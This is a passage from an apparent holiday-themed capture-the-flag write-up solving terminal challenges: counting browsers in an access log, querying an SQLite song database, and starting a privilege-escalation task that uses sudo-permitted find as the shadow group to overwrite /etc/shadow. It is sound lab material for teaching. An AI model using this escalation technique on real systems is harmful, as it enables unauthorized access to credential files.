

### <span id="page-15-0"></span>**Terminal challenge at "Bumbles Bounce"**

Let's **cut** and **sort** and **uniq** that access-log and find out what kind of browsers are on the network:



- 11 facebookexternalhit
- 8 ltx71
- 4 WhatWeb
- 4 Python-urllib
- 3 null
- 3 curl
- 3 MobileSafari
- 3 GarlikCrawler
- 2 www.probethenet.com
- 2 masscan
- 2 Twitterbot
- 2 Twitter
- 2 Telesphoreo
- 2 Slackbot-LinkExpanding
- 2 (KHTML,
- 1 Dillo

elf@3c1f027635b6:~\$ ./runtoanswer Starting up, please wait...... Enter the name of the least popular browser in the web log: Dillo That is the least common browser in the web log! Congratulations!

### <span id="page-17-0"></span>**Snowball game at "I don't think we're in Kansas anymore"**





## <span id="page-18-0"></span>**Terminal challenge at "I don't think we're in Kansas anymore"**

 $*$  $0'$  ~ ..  $\sim$ 'O' $\sim$ ..  $\sim$ 'O' $\sim$ .. $\sim$ '  $0'$  ~ . . ~ ' $0'$  ~ .  $.~0' \sim .~0' \sim .~0'$  $\cdot \cdot$   $\sim$  '0'  $\sim$   $\cdot \cdot$   $\sim$  '0'  $\sim$  .  $.~0.~0.~0.~0.~0.~0.~0.~0.$  $0' \sim ... \sim 0' \sim ... \sim 0' \sim ...$  $\sim 0' \sim . . \sim 0' \sim . . \sim 0' \sim . .$  $\sim$ 'O' $\sim$ .. $\sim$ 'O' $\sim$ .. $\sim$ 'O' $\sim$ .. $\sim$ ' O'~..~'O'~..~'O'~..~'O'~. .~'O'~..~'O'~..~'O'~..~'O'~ ..~'O'~..~'O'~..~'O'~..~'O'~. .~'O'~..~'O'~..~'O'~..~'O'~..~' O'~..~'O'~..~'O'~..~'O'~..~'O'~.. ~'O'~..~'O'~..~'O'~..~'O'~..~'O'~..  $\sim 0.01$   $\sim$  .  $\sim 0.01$   $\sim$  .  $\sim 0.01$   $\sim$  .  $\sim 0.01$   $\sim$  .  $\sim 0.01$  O'~..~'O'~..~'O'~..~'O'~..~'O'~..~'O'~. .~'O'~..~'O'~..~'O'~..~'O'~..~'O'~..~'O'~ ..~'O'~..~'O'~..~'O'~..~'O'~..~'O'~..~'O'~. .~'O'~..~'O'~..~'O'~..~'O'~..~'O'~..~'O'~..~' O'~..~'O'~..~'O'~..~'O'~..~'O'~..~'O'~..~'O'~.. Sugarplum Mary is in a tizzy, we hope you can assist. Christmas songs abound, with many likes in our midst. The database is populated, ready for you to address. Identify the song whose popularity is the best. total 20684 -rw-r--r-- 1 root root 15982592 Nov 29 19:28 christmassongs.db -rwxr-xr-x 1 root root 5197352 Dec 7 15:10 runtoanswer

Trying to identify the file-type for christmassongs.db doesn't work with **file**, let's try **head**:

```
elf@0fa868d4860e:~$ file christmassongs.db 
bash: file: command not found
elf@0fa868d4860e:~$ head christmassongs.db 
?r ??5?I+\A6?+?+?+??+?+??#CREATE TABLE +?+??(
   ?? INTEGER PRIMARY KEY AUTOINCREMENT,
  +?+? INTEGER,
  ?\A6+?+?+? INTEGER,
   ??+\B1?? INTEGER,
   FOREIGN KEY(??+\B1??) REFERENCES ??+\B1?(??)
```

```
)P###++#Y+\A6?+??-+?+?_??-\A6?+???-+?+?_??-\A6?+??#CREATE TABLE ?-+?+?_??-\A6?+??
(+\A6+?, ??-)?
\angle\A6+\
A6?+???+\B1???+\B1?#CREATE TABLE ??+\B1?(
  ?? INTEGER PRIMARY KEY AUTOINCREMENT,
  +?++? TEXT,
  \A6?+??+ TEXT,
?+\B0@0\B0\A6868?4860?:\B7$
```
Sure looks like an SQLite-file, let's try and see what tables and fields there are:

```
elf@5b8d2cfd2743:~$ sqlite3 christmassongs.db 
SQLite version 3.11.0 2016-02-15 17:29:24
Enter ".help" for usage hints.
sqlite> .tables
likes songs
sqlite> .schema likes
CREATE TABLE likes(
   id INTEGER PRIMARY KEY AUTOINCREMENT,
  like INTEGER,
  datetime INTEGER,
  songid INTEGER,
  FOREIGN KEY(songid) REFERENCES songs(id)
);
sqlite> .schema songs
CREATE TABLE songs(
  id INTEGER PRIMARY KEY AUTOINCREMENT,
  title TEXT,
  artist TEXT,
  year TEXT,
  notes TEXT
);
```
Okay, a simple query will give not only the most popular song, but the whole Christmas Top 10 ;-)

sqlite> SELECT count(likes.like) AS numberoflikes, songs.title, songs.artist from likes,songs WHERE songs.id=likes.songid GROUP BY likes.songid ORDER BY numberofli kes DESC LIMIT 10; 11325|Stairway to Heaven|Led Zeppelin 2162|Joy to the World|Mannheim Steamroller 2140|The Little Boy that Santa Claus Forgot|Vera Lynn 2132|I Farted on Santa's Lap (Now Christmas Is Gonna Stink for Me)|The Little Stinkers 2129|Christmas Memories|Frank Sinatra 2126|Christmas Is Now Drawing Near at Hand|Steve Winwood 2122|Blue Holiday|The Shirelles 2120|Cold December Night|Michael Bublé

2117|A Baby Changes Everything|Faith Hill 2117|Why Couldn't It Be Christmas Every Day?|Bianca Ryan

elf@5b8d2cfd2743:~\$ ./runtoanswer Starting up, please wait...... Enter the name of the song with the most likes: Stairway to Heaven That is the #1 Christmas song, congratulations!

## <span id="page-21-0"></span>**Snowball game at "Oh wait! Maybe we are..."**



# OH WAIT! MAYBE WE ARE...



Play!

To

<u>r age 22 / س</u>

## <span id="page-22-0"></span>**Terminal Challenge at "Oh wait! Maybe we are..."**



#### First, let's check permissions:



So, we can read /etc/shadow.bak, but only root and members of the **shadow-group** can write to /etc/shadow...

Let's see if there's any way we can sudo to a member of the shadow-group:





We can run **find** as the shadow-group, and execute a cp from there to do the restore:

